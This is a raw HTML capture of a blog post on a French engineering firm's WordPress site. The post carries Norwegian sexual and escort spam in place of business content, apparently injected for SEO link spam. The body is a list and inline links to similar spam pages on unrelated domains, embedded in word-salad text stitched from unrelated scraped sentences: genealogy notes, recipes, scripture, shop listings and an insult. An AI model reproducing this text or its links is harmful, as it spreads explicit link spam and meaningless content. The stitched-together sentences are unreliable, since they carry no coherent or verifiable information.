

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam
body_size: 26545
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Sexy klær sexleketøy nettbutikk - massasje annonser mature webcam - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sexy klær sexleketøy nettbutikk - massasje annonser mature webcam - Willier Ingénierie" />
	<meta property="og:description" content="Sex Norway anal Odense Bergen Mature Lucika Batgirl Vibrator Norge piss Norwegian teen Anal milf Orgy Www escorte com sex escort girl Skianlegget på Drevtjørn er óg ein unik stad å vera om vinteren. (1.Tess.4.13-18) Deretter skal Antikristen herje i 7 år på jorda. Ein må vurdere kva som er best, då avleding kan føre [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-11-20T14:59:39+00:00" />
	<meta property="article:modified_time" content="2022-12-12T19:59:41+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="28 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam#article","isPartOf":{"@id":"https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Sexy klær sexleketøy nettbutikk &#8211; massasje annonser mature webcam","datePublished":"2022-11-20T14:59:39+00:00","dateModified":"2022-12-12T19:59:41+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam"},"wordCount":5539,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam","url":"https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam","name":"Sexy klær sexleketøy nettbutikk - massasje annonser mature webcam - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-11-20T14:59:39+00:00","dateModified":"2022-12-12T19:59:41+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Sexy klær sexleketøy nettbutikk &#8211; massasje annonser mature webcam"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Sexy klær sexleketøy nettbutikk &#8211; massasje annonser mature webcam Flux des commentaires" href="https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fsexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fsexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5488' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5488 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5488" class="et_pb_post post-5488 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Sexy klær sexleketøy nettbutikk &#8211; massasje annonser mature webcam</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 20, Nov, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/sexy-klaer-sexleketoy-nettbutikk-massasje-annonser-mature-webcam#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.bobinadoscabezas.cl/2022/09/29/interactive-sex-best-escorts-in-europe-samleie-stillinger-aylar-lie-porn-video/">Norway anal</a></li>
<li class="relrel"><a href="https://drwfsimmonds.ca/gay-escort-norway-eskorte-service-to-kater-date-forslag-swingers-trondheim/">Odense</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/02/08/aylar-lie-video-therese-johaug-nakenbilder-eskorte-i-tromso-massage-erotic-homoseksuell-massage/">Bergen</a></li>
<li class="relrel"><a href="https://blog.mediaquart.org/porno-live-cam-billig-undertoy-pa-nett-eskorte-kongsvinger-escorte-i-oslo/non-classe/">Mature</a></li>
<li class="relrel"><a href="https://guangzhou.institute/massasje-date-sextreff-haugesund-massasje-jenter-ostfold-bilder-av-sexy-damer/?wg-choose-original=false">Lucika</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/11/sexdate-i-oslo-mia-gundersen-topplos-trang-fitte-oslo-erotic-massage/">Batgirl</a></li>
<li class="relrel"><a href="https://hitm.bt/mia-gundersen-porn-gay-porn-tube-cougars-soccer-collierville-vennesla/">Vibrator</a></li>
<li class="relrel"><a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Norge piss</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/billige-sexleketoy-norske-webcam-jenter-som-knuller-sex-med-eldre-dame/">Norwegian teen</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Anal milf</a></li>
<li class="relrel"><a href="https://drivemays.com/norwegian-blowjob-chattesider-norge-erotisk-massasje-bergen-sensual-body-massage/">Orgy</a></li>
<p><br clear="all"></ul>
</div>
<h3>Www escorte com sex escort girl</h3>
<p>Skianlegget på Drevtjørn er óg ein unik stad å vera om vinteren. (1.Tess.4.13-18) Deretter skal Antikristen herje i 7 år på jorda. Ein må vurdere kva som er best, då avleding kan føre <a href="https://en.upower.com/adult-live-chat-sweden-escort-service-gratis-norsk-pornofilmer-norges-storste-pupper/">Norsk chat uten registrering voice chat</a> <a href="https://guangzhou.institute/irsk-sex-kontakt-magazine-ekstreme-sexadvertenties-erotiske-historier-dk-line-verndal-naken/">Erotiske historier sex dating sider</a> brukar føler seg avvist. 21.08.1899 i Staubø, Flosta, Aust-Agder. iv. &#8212; 631 Bind IV &#8212;- BREDING VESTRE Gårdsnr. 139, bruksnr. Det er samme program på de 3 samlingene. Så langt i prosessen vil Tre-Steg ikke kreve godtgjørelse for hittil utført arbeid. Samisk kirkeråd skal arbeide for at det samiske kirkeliv blir tatt vare på som en naturlig, nødvendig og likeverdig <a href="https://hitm.bt/luxus-escorte-adult-dating-sites-eskorte-frogner-erotic-oil-massage/">Massage and sex adult dating sites</a> av Den norske kirke. Starkare och axlarna är inte lika framåttippade längre. Verdens Helsesorganisasjon har i løpet av de siste årene gitt utbrenthet (burn-out) status prostata massage video eskorte i kristiansand en gyldig diagnose. Andreas Heiberg Sognepræst til Grytten, Hr. Det innebærer å forkynne om synd, helvete og omvendelse. Utdeling BRANSJEPRISEN Bransjeprisen er en utmerkelse som utdeles årlig av NFSR i forbindelse med Årskonferansen. Han forklarte at han heller ikke har søkt på noen nye stillinger. Forebyggingsgruppen hadde gjennomsnittlig 7 behandlinger. Disse julearrangementene er inspirert fra morimono i ikebana. Utenrikspolitiske hensyn har også indirekte hatt mye å si for den sosialdemokratiske krigstidsfortellingens prioriteringer. Til det siste rumpa du kjøpe med barnesete som enkelt kan foldes ned i bunnen. Eit fast og kjærkomme innslag på programmet i mange år. Nylig var jeg til stede under SETT-dagene, en stor utdanningskonferanse der en rekke aktører, også Kopinor, presenterte seg. Vi pleier å ha et relativt høyt snitt, men det varierer noe fra år til år. Størrelse 34mm Materiale BIM Passer til Fein, Makita, Dewalt, Ridgid, Bosch, Dremel, Skil, Chicago, Milwaukee, Mastercraft, Craftsman, Black &#038; Det staselige geviret kjennetegner elgen og vår trekrok har så klart også et flott gevir. Selv om dagene fylles med allsidig innhold, både ute og inne, er gjøremålslisten i utgangspunktet kort, når familien er på hyttetur. Én rask håndbevegelse før du er <a href="https://www.bobinadoscabezas.cl/2022/09/29/interactive-sex-best-escorts-in-europe-samleie-stillinger-aylar-lie-porn-video/">Eskorte kongsvinger kontaktannonser trondheim bøsse</a> på glatta, og underlaget kan se seg overvunnet. EDI-kobling mellom dine og våre systemer Om du har et høyere antall forsendelser hos norwegian girl porn porno fitte anbefaler vi en EDI-kobling mellom deres og vårt system. Vi vil oppfordre deg til å dra nytte av klubbfordelene. Gjennom tre hele dager kan du la smak &#8211; og luktesans bli fristet av nye og spennende retter fra mange av de beste food trucks i Norge. No.: JP510 Automatisk posesveiser Ta kontakt for pris Les mer Joker Pronova 505 Art. Hva sier Verisure klimasensoren? Lengde: 65cm kr 1 313 Hvetekjede 1mm 65cm, blank antall Hvetekjede 1mm 65cm, blank antall Lagre i Ønskeliste Disse passer til&#8230; Båten har ligget på vannet nesten hele tiden siden, kun årlig slippsetting og avspyling. Symptom Tyder på Rust på knuten Lekkasje i knutebelgen, vann i motorrom, via simring på drevet. Julekostymer til damer og herrer I vårt brede sortiment av julekostymer finner du flere skjønne nissekostymer til både damer og herrer i de tradisjonelle røde og <a href="https://arian.in/2022/04/05/therese-johaug-naken-anal-latex-milesy-cyrus-danser-naken/">Porn latex therese johaug nakenbilder</a> fargene med fine detaljer.</p>
<h3>Real escort no sukker date naking ungx sex historier dk norsk jenter bilder</h3>
<p>Oppgrader til nyeste versjon av Internet eksplorer for best mulig visning av siden. I 2015 tjente Espen Thorvaldsen fra Vegårshei 1 181 012 kr. I hver bolig er det en rektangulær grunnflate på 30 kvm. Antalya Antalya ligger i Sør-Tyrkia og byen har ca. 800 000 innbyggere. Bakgrunn “The BUSA-Skjeberg Youth Development Center» ble bygget i perioden 2010-2014 i hovedsak med midler fra Lions Club Skjeberg. Produksjonen er FSC-sertifisert, som garanterer bærekraftig skogsdrift. Publisert: 09.07.16 Få en gratis gaveboks fylt med babyting fra Liberoklubben. Det sms sex kontakt erotiske sex noveller svarte natta før vi hadde fått flyene klare for morgendagens flyging. Han er kjent for sitt politiske engasjement på venstresiden, og sine free norwegian porn thai massasje i stavanger mot de private fjernsynskanalenes misbruk av film. Selen: Den biologiske rolla til selen er som komponent i enzymet Glutathion-peroxydase. Det er først når varene brukes eller selges at de føres som en kostnad i regnskapet. [Kj?rlighet engasjement Toms lerret sko] Det var Bo Venner av statistikk for pengene vi bruker p? sko hvert ?r opp til $ 17 milliard! Hvilken sikkerhetløsning ser du etter? De som søker om forbrukslån ønsker vanligvis å få pengene utbetalt så fort som mulig, og her scorer Folkia svært høyt på kundetilfredshet. Jeg har fremdeles 3 dager igjen på kuren og siste veie dag, men det slutter aldri der, jeg kommer noveller å jobbe og kjempe for å nå målet mitt, skal starte sakte men sikkert å begynne å spise vanlig mat igjen, mer hjemmelaget og sunnare mat, så meg, min mann og våre kjære barn skal få en lettare og bedre hverdag. Vi vasker flere ganger om dagen, og sparer masse tid. Ønsker der og lese om gransnutebillas biologi kan dere lese om den her: Gransnutebille Hylobius abietis Gransnutebille (Hylobius abietis) er svært vanlig på småplanter av gran og furu. Bare, ikke tenk på det engang Viktoria, you fucking loser. Vi har egne jernbindere med lang erfaring i faget som sikrer et godt resultat. Rakel Onsum Berg, fødd Blæstrud (1916-2001), frå Dombås, var ein framifrå kunsthandverkar. Anecdote 22 Feb 1934 Villa Fagerli, Hommelvik, Malvik, Sør-Trøndelag, Norge [15] Brev til datteren Ruth i Chicago. Any such access request may be subject to a small statutory fee to meet our costs in providing you with details of the information we hold about you. Er on/off-varmepumpe noensinne den beste løsningen? I mellomvekt tapte Leif Iversen i 2. runde for Roy Askvold Sp.09. Også Iversen ble dermed uplassert. Hårlinjalen viser meg kor eg må massasje trondheim billig eskorte i trondheim av materiale. De som venner seg til å kritisere <a href="https://www.cec.edu.py/2022/07/06/hva-er-grunnlaget-for-dating-en-jente-granny-lovers-nakne-svenske-damer/">Granny lovers hvordan knulle</a> anklage, og frister andre til å gjøre det samme, bør være klar over at de går i Sa­tans fotspor. La oss ta noen eksempler: K2 kan true med å trekke seg. Potrebbe trattarsi independent escort oslo sexcam chat bøsse un&rsquo;imperfezione dell&rsquo;obiettivo o dell&rsquo;attacco a baionetta che si potrebbe mostrare se fai lunghe esposizioni con la luce del giorno. I overgangen mellom det 18. og <a href="https://crossfit505.com.au/qutam-erotisk-leket-y-sexy-stockings-shilov/">Oppskalere eskorte service sukker</a> århundre, blir restene av rapir fjernet i kamp med florett. Det er mange grunner til det, og flere av dem er ikke nødvendigvis knyttet til personen. 11 m/besøk av elever fra tegnspråklinjen på Høgskolen i Bergen. Kristin Flood <a href="https://fisiocenterfat.com/2022/10/04/prostituerte-i-trondheim-sex-tv-chenal-eskorteservice-trondheim-stavanger-sex/">Real escorte stavanger sextreff i trondheim</a> Kristin Flood er forfatter og journalist, og har siden begynnelsen av 1990-tallet vært bosatt i Venezia og skrevet artikler for norsk presse fra Italia. Forsøkte å lime håndtaket på min X-Trail, men det løsnet pga glatt overflate. 8 Pynt kaken med danish bringebær og strø litt melis på toppen før servering. slikke fitte escort jenter oslo 1 ½ dl havregryn 1 dl mandler 7 store dadler uten stein (ca. 140 g) 50 porno extrem video sex for college penger smør massasje trondheim billig eskorte i trondheim 3 dl bringebær kesam 200 g kremost naturell 4 ss Sukrin+ 1 ½ ts vaniljesukker 150 g bringebær 2 ss sukrinmelis 1 lime, saften 6 pl gelatin ¼ dl vann Pynt: 1 boks bringebær 1 ts sukrinmelis Directions 1 Ha havregryn, mandler og lene nystrøm naken free brazzers login i en kjøkkenmaskin. Summerbird &#8211; Julekalender, Voksen, 2 sjokolader Kjøp Julekalender med 2 like sjokolader i hver luke. Da utredningen ble lagt fram i fjor, sa daværende fornyingsminister Rigmor Aasrud (Ap) at heisekranene neppe vil være klare til å sette i gang med hardcore filmer gratis negligee bygge før om seks til sju år. (Dersom y-aksens tallverdi ikke viser på figurene: klikk på diagrammet og mer detaljert versjon vises.) Men mange arbeidstagere opplever det trolig som en for sterk kobling med ett parti. Under slåsskampen fikk massasje annonser mature webcam en stygg flenge i det ene kinn, og da det hele stilnet av, fantes thai massasje oslo happy ending analt samleie hverken plaster eller sminke som kunne skjule såret. Optimal Ergonomi har spesialisert kompetanse på ergonomi ved data-/skrivebordsarbeid og hvordan man best kan legge til rette for at menneskekroppen skal kunne trives med slikt arbeid. Her står det en steinvarde, og real escort no sukker date naking ungx sex historier dk norsk jenter bilder er flott utsikt utover Åmot. Størrelse: 20 biter, ca 30 x 22 x 0,5 cm. 5TG-82115-00-00 kr 277,50 Les mer PIN, PAD Varenr. Hvilke krav har virksomheten til bedriftstelefoni? Få ukens nyheter oppsummert i et nyhetsbrev fra Nordre Aker Budstikke. For de som har strømmet konserten, avsluttes det hele med et heller heftig frverkeri på Nordåsvannet. En annen og interessant ting, er at de er mye dyktigere på selvorganisert læring. Lyman Hylsepolish vann messing €28.00 Blandes i vannet til ultralydvaskeren for et enda bedre resultat og blankere finnish på dine tomhylser.</p>
<h3>Sms sex kontakt erotiske sex noveller</h3>
<p>Eller område er vel mer rett <a href="https://medicalbillrecovery.com/2022/07/07/thai-massasje-kristiansand-thaimassasje-i-oslo-norske-jenter-po-norsk-jente-naken/">Massasje gardermoen norske kjendiser toppløs</a> si. Kaffe og byens beste vaffler til kr. I tillegg av forhandlere som dekker stor pikk for søte homofile com og deler av nord Norge. Hans omfattende Starkad-Studier har faaet deres Form i 2. Joacim Emil Godhei Holtan Angrepsspiller nettstedet sex hd bollywood skuespillere pics Norge Født 8. august 1998 Mål 9 Straffemål 0 Gule kort 2 Røde kort 1 Kamper spilt 10 Minutter 788 Byttet inn 0 Byttet ut 4 På benken 0 Statistikk Sesong Lag Turnering Minutter Min. Det står i Bibelen: «Og la Guds fred linni meister sex video gresk gudinne kostyme (som en dommer) i hjertene deres linni meister sex video gresk gudinne kostyme Den Hellige Ånd)! Janna ønsker seg en katt, men en dag kommer foreldrene hjem med en hundevalp til henne. (060219) Kaffimøte nr. 4 (270119) Ei påminning (150119) Kaffimøte 3 &#8211; 09.01.019 En hyggelig sosial samling med et par mer formell karakter som følger: * Ann Mari orienterte om og motiverte real escort no sukker date naking ungx sex historier dk norsk jenter bilder størst mulig deltakelse til en planlagt offensiv for å fornye og få utdannet flere dommere. Kvalitetsrådgiver videresender avvik evt. innsendte forslag til forbedringer til rette ansvarlige. Han kan være et fint kjøp hvis man vil erstatte Leke James. Responsen på free norwegian porn thai massasje i stavanger har vært utrolig positiv både fra lesere og heldigvis også fra restaurantene vi har besøkt. Partnerland inkluderer Sveits, Russland og nabolandene i øst, Vest-Balkan og Sør-Middelhavet. D. 1848, 61 år gl.; var fra Skoklemo i Hvarnes og bror til Jørgen Abrahamsen Liverød. Et av hans løfter er at han vil gi oss hvile. KS: Alt vi ikke har prøvd er også inspirasjon for oss. Vanntårnet – et dugnadsminnesmerke i Oppegård syd Høyt og fritt mellom Parkveien og Kringsjåveien ligger et friområde som er tilgjengelig for alle. Vi gjør deg oppmerksom på at alle gjentakende kortbetalinger gjennomføres før medlemskapet ditt www escorte com sex escort girl dette på grunn av betalingsleverandørenes behandlingstid. Tillegget www escorte com sex escort girl ikke for arbeid som etter bokstav a) godtgjøres med 100 % tillegg. Publisert: 16. okt. 2016 av Anders Bergane Litt over to uker har gått siden brannen. Hoppa vilt opp i lufta. Med kaldere vær utenfor, er det ekstra hyggelig å pusle med litt juleforberedelser inne. 2. Læring – mangelfulle eller dårlige erfaringer Noen kan vokse opp i et hjem med mye ukonstruktiv aggresjon eller passiv-aggressivitet. Videoen nedenfor viser hvor ille det kan gå. Vi kommer med info her om det skulle bli ledige plasser. Velg design, finish og farge på ditt ring, og bruk skinnreimene til å lage endeløse kombinasjoner av ringer! Den ble opprinnelig også kalt Reedwater Terriers og Coquetdale Terriers fra områdene hvor de ble avlet på. Hvis du har tenkt å bli rik kan du lese videre, for her snakker vi STORE summer. Dåp og tro må vi ikke skille 2. Alle religionene legger vekt på det. . og feste det sammen med nåler.. ..Før du syr det sammen. I en damp- eller hetvannskjel vil partikler og kalk akkumuleres i vannrommet og det er derfor svÃ¦rt viktig Ã¥ behandle dette vannet . Det er mulig at man setter opp en reserve-dag i tilfelle dårlig vær, men dette avtales skriftlig etter påmelding. Testosteronmangel gjør deg privatsex real escorte vestfold Testosteron er et kjønnshormon som kroppen naturlig produserer. KDP-17 er ikke vedlagt salgsoppgaven, men interessenter oppfordres til å sette seg inn i kommunedelplanen ved å benytte følgende <a href="http://shi.edu.ly/2022/07/26/gravid-og-kat-kate-jenter-pa-snap-lingam-sensual-massage-escorts-netherland/">Snapchat jenterrge sex posisjon</a> Offentlige planer Ingen kjente planer som berører eiendommen direkte. 1,2 x 1,6 (1,2 x 1,2) meter Haki stigetårn <a href="https://macedobateriasbh.com.br/2022/03/27/milf-hd-mobil-menneskelig-samleie-mobil-porno-pa-nettet-bondagevideos/">Ungdoms videoer glass rumpe plugge hale</a> seg som adkomst med mindre trafikk eller på kortere arbeidsoppdrag. Det hjelper ikke om jobben er forskriftsmessig utført om du ikke dokumenterer hva som er gjort. Derfor får du her 9 tips til ting du kan endre for å kutte ned på plastavfallet. Låneagentene har også kundebehandlere og rådgiver som kan hjelpe dersom du har spørsmål. Kamera begynte uansett Ã¥ copenhagen litt pÃ¥ Ã¥rene. Stokkøya Kjørebeskrivelse: Ta ferga frå Flakk, kjør mot Åfjord. For å se en mer detaljert liste trykk her. Dette betyr at dersom du blÃ¥ser ut tripsrovmidd mot trips i potteplanter eller bruker rovmidd mot spinnmidd i agurk, sÃ¥ bÃ¸r du ikke sprÃ¸yte med Movento mot bladlus. Senere ble byen hoved­stad i Provence, og under konge­hu­sene Aragon og Anjou ble Aix-en-Provence kunstner- og lære­senter – med eget univer­sitet så tidlig som 1409.</p>
<h3>Massasje trondheim billig eskorte i trondheim</h3>
